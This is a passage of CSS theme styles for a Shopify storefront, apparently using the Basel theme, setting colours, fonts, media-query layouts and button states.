40px;right: 40px;z-index: 1000;margin-bottom: 110px;background-color: #729c29;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-webkit-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-moz-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);transition: all 1s ease;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;animation-name: animFadeUp;animation-fill-mode: both;animation-duration: 0.4s;animation-timing-function: ease;animation-delay: 1.5s;-webkit-animation-name: animFadeUp;-webkit-animation-fill-mode: both;-webkit-animation-duration: 0.4s;-webkit-animation-timing-function: ease;-webkit-animation-delay: 1.5s;-moz-animation-name: animFadeUp;-moz-animation-fill-mode: both;-moz-animation-duration: 0.4s;-moz-animation-timing-function: ease;-moz-animation-delay: 1.5s;-o-animation-name: animFadeUp;-o-animation-fill-mode: both;-o-animation-duration: 0.4s;-o-animation-timing-function: ease;-o-animation-delay: 1.5s;}.buy-basel img.envato-logo {position: absolute;right: -8px;bottom: -3px;background: #7cb442;border-radius: 50%;padding: 6px;}.rtl .buy-basel {left: auto;right: 40px;} }@media (min-width: 768px) and (max-width: 991px) {.buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}.shop-loop-head {width:100%;}body .basel-parallax {background-attachment: scroll!important;} }@media (min-width: 481px) and (max-width: 767px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img {width:100%;} */body .basel-parallax {background-attachment: scroll!important;} }@media (max-width: 480px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}body .basel-parallax {background-attachment: scroll!important;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}}/* color settings */body {background-color: rgba(0,0,0,0);}.gl_page_title.page-title-default {background-color: #1e5b9b;}body.template-collection .page-title-default {background-color: #1e5b9b;}.topbar-wrapp {background-color: #ececec;}.main-header, .sticky-header.header-clone, .header-spacing {background-color: #ffffff;}.footer-container {background-color: #424243;}.template-product .site-content {background-color: rgba(0,0,0,0);}.main-header {border-bottom: 2px solid #ececec;}body,p,.widget_nav_mega_menu .menu > li > a,.mega-navigation .menu > li > a,.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,.font-default {font-family: Roboto, Arial, Helvetica, sans-serif;color: #424243;font-size: 14px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6,.title,table th,.sp-tabs li a,.masonry-filter li a,.shopify .cart-empty,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a,.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,fieldset legend,table th,.color-scheme-dark .info-box-inner h1,.color-scheme-dark .info-box-inner h2,.color-scheme-dark .info-box-inner h3,.color-scheme-dark .info-box-inner h4,.color-scheme-dark .info-box-inner h5,.color-scheme-dark .info-box-inner h6 {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;font-weight: normal;font-style: normal;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th, .masonry-filter li a, .shopify .cart-empty, .basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, .basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;color: #424243;}.product-title a,.post-slide .entry-title a,.category-grid-item .hover-mask h3,.basel-search-full-screen .basel-search-inner input[type="text"],.blog-post-loop .entry-title,.single-product-content .entry-title,.font-title {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;color: #424243;}.title-alt, .subtitle, .font-alt {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: italic;}.type-post .entry-meta {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: italic;}.widgettitle,.widget-title {font-family: Roboto;font-weight: 700;font-style: normal;color: #0a0a0a;}.main-nav .menu > li > a {font-size: 14px;font-family: Roboto;}.nathan_style_2.single-product-content .cart .button {font-size: 13px;line-height: 18px;padding: 11px 20px;background-color: #f3f3f3;color: #3E3E3E;display: inline-block;position: relative;font-weight: 600;text-align: center;text-transform: uppercase;letter-spacing: .3px;border-radius: 0;border-width: 0;border-style: solid;border-color: transparent;outline: 0;-webkit-box-shadow: none;box-shadow: none;text-shadow: none;text-decoration: none;vertical-align: middle;cursor: pointer;border: none;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease,-webkit-box-shadow 0s ease;color: #fff;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: .8;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: 1;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.nathan_style_2.single-product-content .cart .button.loading {color: transparent!important;}.nathan_style_2.single-product-content .cart .button.loading:after {border-color: #fff;content: "";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 1px solid #fff;border-left-color: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;opacity: 0;margin-left: -9px;margin-top: -9px;transition: opacity 0s ease;-webkit-transition: opacity 0s ease;opacity: 1;animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;transition: opacity .25s ease;-webkit-transition: opacity .25s ease;}.nathan_style_2.single-product-content .cart .button:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.color-primary,.mobile-nav ul li.current_page_item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover,.basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a,.basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.menu-item-language .submenu-languages li:hover a,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite,.format-quote .entry-content blockquote cite a,.type-post .entry-meta .meta-author a,.type-post .entry-meta .meta-author .name_author,.search-no-results.shopify .site-content:before,.search-no-results .not-found .entry-header:before,.login .lost_password > a:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product-content .price,.single-product-content .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .shopify-product-details__short-description ul > li:before,.single-product-content #tab-description ul > li:before,.blog-post-loop .entry-content ul > li:before,.comments-area .comment-list li ul > li:before,.sidebar-widget li a:hover,.filter-widget li a:hover,.sidebar-widget li > ul li a:hover,.filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .product-compare-button > a.compare.added,.compare.added, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.vendors-list ul li a:hover,.single-product-content .entry-summary .button.compare:hover,.single-product-content .entry-summary .button.compare:hover:before,.single-product-content .entry-summary .button.compare.added:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.spb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.basel-products-suggest .table_suggest a:hover,.widget_product_categories .current-cat-parent > a,#shopify-section-gl_section_sidebar_blog .widget_categories .current-cat > a,.shopify-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_categories li.cat-item.current-cat,.topbar-menu ul>li.currency li.active a, .topbar-menu ul>li.language li.active a,.topbar-menu .currencies li.active a, .topbar-menu .jas_lang li.active a,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.subtitle-color-primary.subtitle-style-default,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a {color: #1e5b9b;}.right-column .wishlist-info-widget > a > span,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.shopify-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.shopify-account .select2-container--default .select2-results__option--highlighted[aria-selected],.product-video-button a:hover:before,.product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.scrollToTop:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.blog-post-loop .meta-post-categories,.post-slide .meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-list-item .product-list-buttons>a,.onsale,.basel-products-suggest .suggest-close,.nathan_style_2.single-product-content .cart .button,#popup_basel button.active, #popup_basel button:focus,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,.widget_search form.gl_search_post button,.widget_search form.gl_search_post button:hover,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info,.fake_counter_real_time #number_counter,#jas_product_delivery,#product_delivery_quick,#jas_product_delivery_quick,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.sidebar-container .mc4wp-form input[type="submit"], .footer-container .mc4wp-form input[type="submit"], .filters-area .mc4wp-form input[type="submit"],.sidebar-container .mc4wp-form input[type="submit"]:hover, .sidebar-container .mc4wp-form input[type="submit"]:focus, .footer-container .mc4wp-form input[type="submit"]:hover, .footer-container .mc4wp-form input[type="submit"]:focus, .filters-area .mc4wp-form input[type="submit"]:hover, .filters-area .mc4wp-form input[type="submit"]:focus,.cart__popup .popup__cart-product a.modal_btn_add_to_cart {background-color: #1e5b9b;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {background-color: #164270;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after,.basel-dark .products-footer .basel-products-load-more:after,.basel-dark .products-footer .basel-portfolio-load-more:after,.basel-dark .blog-footer .basel-blog-load-more:after,.basel-dark .blog-footer .basel-products-load-more:after,.basel-dark .blog-footer .basel-portfolio-load-more:after,.basel-dark .portfolio-footer .basel-blog-load-more:after,.basel-dark .portfolio-footer .basel-products-load-more:after,.basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart .product_list_widget:before,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover,.scrollToTop:focus,.widget_search form.gl_search_post button,.product-list-item .product-list-buttons>a,.widget_search form.gl_search_post button:hover,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,blockquote {border-color: #1e5b9b;}.with-animation .info-box-icon svg path {stroke: #1e5b9b;}.shopify-product-details__short-description p.p_des_ex, .popup-quick-view .entry-summary div[itemprop=description] p.p_des_ex {font-style: italic;font-weight: normal;text-decoration: 